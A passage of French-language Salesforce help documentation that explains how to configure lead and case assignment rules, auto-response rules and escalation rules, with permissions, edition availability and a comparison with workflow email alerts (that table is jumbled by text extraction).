

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Règles d'attribution des pistes disponibles avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Règles d'attribution des requêtes disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer des règles d'attribution :



Une fois l'entrée créée, cliquez sur **Enregistrer**, ou sur **Enregistrer et Nouveau** pour l'enregistrer et en créer d'autres.

Conseil: Créez une règle sans erreur en créant toujours la dernière entrée de la règle sans critère. Cette entrée de règle détecte toute les pistes ou les requêtes que les entrées précédentes n'ont pas attribuées.

CONSULTER ÉGALEMENT :

[Affichage et modification des règles d'attribution](#page-2756-0) [Gestion des règles d'attribution](#page-2757-0)

# <span id="page-2756-0"></span>Affichage et modification des règles d'attribution

Pour afficher et modifier les règles d'attribution :

- **•** Pour modifier le nom d'une règle, cliquez sur **Renommer** en regard de son nom.
- **•** Pour modifier les entrées d'une règle, sélectionnez le nom de cette dernière dans la liste des règles. Cliquez sur **Nouveau** pour ajouter une entrée ; choisissez **Modifier** ou **Suppr** pour modifier ou supprimer une entrée ; ou sélectionnez **Réorganiser** pour modifier l'ordre d'application des entrées.

CONSULTER ÉGALEMENT :

[Configuration de règles d'attribution](#page-2754-0) [Gestion des règles d'attribution](#page-2757-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Règles d'attribution des pistes disponibles avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Règles d'attribution des requêtes disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier les règles d'attribution :

**•** Personnaliser l'application

Pour afficher des règles d'attribution :

**•** Afficher la configuration

# <span id="page-2757-0"></span>Gestion des règles d'attribution

Créez des règles d'attribution pour automatiser les processus de support et de génération de pistes de votre entreprise.

- **• Règles d'attribution des pistes** : spécifient la manière dont les pistes sont attribuées aux utilisateurs ou aux files d'attente, au fur et à mesure qu'elles sont créées manuellement, saisies à partir du site Web ou importées à l'aide de l'assistant d'importation de données.
- **• Règles d'attribution des requêtes** Déterminent la manière dont les requêtes sont attribuées aux utilisateurs ou placées en file d'attente, lors de leur création manuelle, à l'aide de la fonction Web vers requête, E-mail vers requête ou E-mail vers requête à la demande, du portail libre-service, du portail client, d'Outlook ou de Lotus Notes.

En règle générale, l'organisation possède une règle pour chaque objectif global (par exemple, une règle d'attribution des pistes pour l'importation et une règle d'attribution des pistes pour les pistes Web). Elle peut également posséder une règle d'attribution des requêtes destinée à une utilisation courante et une autre pour les périodes de vacances. Chaque type de règle est associé à une seule règle effective.

Chaque règle se compose de plusieurs entrées de règle qui spécifient exactement les conditions d'attribution des pistes ou des requêtes. Par exemple, la règle d'attribution des requêtes standard peut posséder deux entrées : les requêtes Type égal à Gold sont attribuées à la file d'attente Service Gold et les requêtes Type égal à Silver sont attribuées à la file d'attente Service Silver.

Pour créer une règle d'attribution, dans Configuration, saisissez *Règles d'attribution* dans la case Recherche rapide puis sélectionnez **Règles d'attribution des pistes** ou **Règles d'attribution des requêtes**.

# Exemple de règle d'attribution

La règle d'attribution de requête suivante attribue une requête à une file d'attente spécifique en fonction de la cote du compte :

Nom de règle : *Attribution de compte important*

Entrées de règle :

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Règles d'attribution des pistes disponibles avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Règles d'attribution des requêtes disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer ou modifier les règles d'attribution :

**•** Personnaliser l'application



CONSULTER ÉGALEMENT :

[Configuration de règles d'attribution](#page-2754-0)

[Affichage et modification des règles d'attribution](#page-2756-0)

# <span id="page-2758-0"></span>Configuration de règles de réponse automatique

Envoyez des réponses par e-mail automatiques à des pistes ou à des soumissions de requêtes en fonction des attributs de l'enregistrement. Configurez des règles de réponse automatique afin d'envoyer des réponses rapides aux clients pour les informer que votre société a reçu leur question ou les détails de leur problème.

Créez des règles de réponse automatique pour des pistes capturées via un formulaire Web vers piste et pour des requêtes soumises via un :

- **•** portail libre-service
- **•** portail client
- **•** formulaire Web vers requête
- **•** message E-mail vers requête
- **•** message E-mail vers requête à la demande

Créez autant de règles de réponse que nécessaire en vous appuyant sur n'importe quel attribut de la piste ou de la requête entrant. Notez que vous pouvez activer une seule règle pour les pistes et une seule règle pour les requêtes à la fois. Les commerciaux et les agents de service peuvent accéder aux réponses par e-mail dans la liste associée Historique des activités de la piste ou du contact, et dans la liste associée E-mail des requêtes.

# Création de règles de réponse automatique

Pour créer une règle de réponse Web vers requête, dans Configuration, saisissez *Règles de réponse automatique* dans la case Recherche rapide, puis sélectionnez **Règles de réponse automatique de piste**. Pour créer une règle de réponse pour des requêtes, dans Configuration, saisissez *Règles de réponse automatique* dans la case Recherche rapide, puis sélectionnez **Règles de réponse automatique de requête**. Dans la page Règles de réponse automatique :

- **1.** Cliquez sur **Nouveau**.
- **2.** Saisissez le nom de la règle.
- **3.** Cochez la case Actif pour activer cette seule règle.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Créez des entrées pour la règle.

# Création d'entrées de règle de réponse

- **1.** Cliquez sur **Nouveau** dans la page de détail de la règle.
- **2.** Entrez un numéro pour définir l'ordre dans lequel cette entrée sera traitée.

La règle traitera les entrées dans cet ordre. Elle interrompra le traitement dès qu'elle trouvera une entrée concordante et enverra alors le message correspondant à l'aide du modèle spécifié. Lorsqu'aucune règle de réponse ne s'applique, la règle utilise le modèle par défaut spécifié sur la page Paramètres Web vers requête ou Paramètres Web vers piste.



Remarque: Pour créer une règle sans erreurs, créez toujours la dernière entrée de règle sans critères. Cette entrée de règle retient toute piste ou requête non retenue par les précédentes. Ceci est particulièrement important pour les fonctions Email vers requête et Email vers requête à la demande qui ne comportent pas de modèles par défaut.

**3.** Saisissez vos critères de règle :

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer des règles de réponse automatiques :

#### Configuration et maintenance des outils de support des clients

Sélectionnez critères suivants sont remplis, puis sélectionnez les critères de filtrage que doit remplir un **•** enregistrement pour déclencher la règle. Par exemple, définissez le filtre de requête comme *Priorité* est égale à Élevée si vous désirez que les enregistrements de requête dont le paramètre Priorité est marqué Élevée déclenchent la règle.

Si votre organisation utilise plusieurs langues, saisissez les valeurs de filtre dans sa langue par défaut. Vous pouvez ajouter jusqu'à 25 critères de filtre contenant chacun jusqu'à 255 caractères.

Lorsque vous utilisez des listes de sélection pour spécifier des critères de filtrage, les valeurs sélectionnées sont stockées dans la langue par défaut de l'organisation. Si vous modifiez ou clonez les critères de filtrage existants, commencez par définir la Langue par défaut, dans la page Informations sur la société, sur la même langue utilisée pour définir les critères de filtrage d'origine. Sinon, l'évaluation des critères de filtrage risque d'être imprécise.

- **•** Choisissez l'évaluation de la formule est positive et saisissez une formule renvoyant les valeurs True (vrai) ou False (faux). Salesforce déclenche la règle si la formule renvoie True. Par exemple, la formule AND(ISPICKVAL(Priority,"Élevée"),Version<4.0) déclenche une règle qui répond automatiquement au modèle sélectionné si le champ Priorité d'une requête est défini sur Élevée et que la valeur d'un champ personnalisé nommé Version de la requête est inférieure à quatre.
- **4.** Saisissez le nom à ajouter à la ligne De du message de réponse automatique.
- **5.** Saisissez l'adresse e-mail à ajouter à la ligne De du message de réponse automatique. Elle doit correspondre à une adresse e-mail vérifiée de votre organisation ou à l'adresse e-mail de votre profil utilisateur Salesforce, et doit être différente des adresses d'acheminement que vous utilisez pour E-mail vers requête.
- **6.** Vous pouvez également saisir une adresse de réponse.
- **7.** Sélectionnez un modèle de message.
- **8.** Si vous créez une entrée de règle de réponse pour E-mail vers requête, sélectionnez Envoyer la réponse à tous les destinataires pour envoyer des messages de réponse automatique à toutes les adresses e-mail des champs À et Cc du message d'origine.
- **9.** Enregistrez votre travail.

CONSULTER ÉGALEMENT :

[Différences entre les règles de réponse automatique et les alertes de workflow](#page-2760-0)

# <span id="page-2760-0"></span>Différences entre les règles de réponse automatique et les alertes de workflow

Les règles de réponse automatique et les alertes par e-mail de workflow offrent des fonctionnalités similaires. Le tableau suivant présente quelques différences entre les règles de réponse automatique et les alertes de workflow pour vous aider à déterminer le processus à utiliser :

Éditions

Disponible avec : Salesforce

Classic et Lightning Experience Les règles de réponse automatique sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition Workflow est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition **Envoie un Nombre d'e-mails envoyés e-mail à Exécuté quand Type de Conçu pour processus** Envoie un e-mail par alerte. Chaque règle de workflow peut inclure : Toute personne que vous sélectionnez. Une requête ou une piste est crée ou modifiée. Notifications des parties concernées. Alertes par e-mail de workflow **•** 10 alertes par e-mail en tant qu'actions immédiates **•** 10 alertes par e-mail par déclencheur temporel en tant qu'actions chronologiques **•** 10 déclencheurs temporels Envoie un e-mail basé sur le premier critère d'entrée de règle qui correspond dans une personne qui séquence d'entrées de règles. Contact d'une requête ou a soumis la Une requête ou une piste est soumis la piste sur le crée. Réponse initiale au contact qui a créé une requête ou à la personne qui a Web. Règles de réponse automatique piste sur le Web.

CONSULTER ÉGALEMENT :

[Configuration de règles de réponse automatique](#page-2758-0)

# <span id="page-2761-0"></span>Définition de règles de hiérarchie

Chaque règle définit une condition qui détermine la façon dont les requêtes sont traitées.

Pour créer une règle de hiérarchisation :

- **1.** Dans Configuration, saisissez *Règles de hiérarchisation* dans la case Recherche rapide, puis sélectionnez **Règles de hiérarchisation**.
- **2.** Sélectionnez **Nouveau** et donnez un nom à la règle. Indiquez si cette règle doit être la règle de hiérarchisation active. Cliquez sur **Enregistrer**.
- **3.** Pour créer les entrées de règle, cliquez sur **Nouveau**. Pour chaque entrée, vous pouvez spécifier ce qui suit :



# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer des règles de hiérarchie :





- **4.** Une fois l'entrée créée, cliquez sur **Enregistrer**, ou sur **Enregistrer et Nouveau** pour l'enregistrer et en créer d'autres.
- **5.** Lorsque vous avez créé la dernière entrée, cliquez sur **Enregistrer**. La règle de hiérarchisation et une liste d'une ou plusieurs entrées de règles sont affichées.
	- Remarque: Pour créer une règle sans erreurs, créez toujours la dernière entrée de règle sans critères. Cette entrée de règle retient toute requête non attribuée par les précédentes entrées.
- **6.** Indiquez l'action à entreprendre lorsqu'une des entrées de règle de hiérarchisation se vérifie. Cliquez sur **Modifier** en regard de l'une des entrées de règle.
- **7.** Cliquez sur **Nouveau** pour ajouter une action de transfert au niveau hiérarchique supérieur. Vous pouvez préciser jusqu'à cinq actions par entrée de règle, afin de changer la requête de niveau hiérarchique au fil du temps. Pour chaque action de hiérarchisation, vous pouvez spécifier ce qui suit :





Remarque: Dès que vous enregistrez une requête ou que vous modifiez le responsable d'une requête, vos règles de hiérarchisation réévaluent la requête en question. Lorsque la requête correspond à une entrée de règle de hiérarchie, le système calcule le moment où la requête doit être hiérarchisée et arrête de consulter d'autres entrées de règle de hiérarchie. Par exemple, s'il existe deux entrées de règle de hiérarchie qui spécifient :

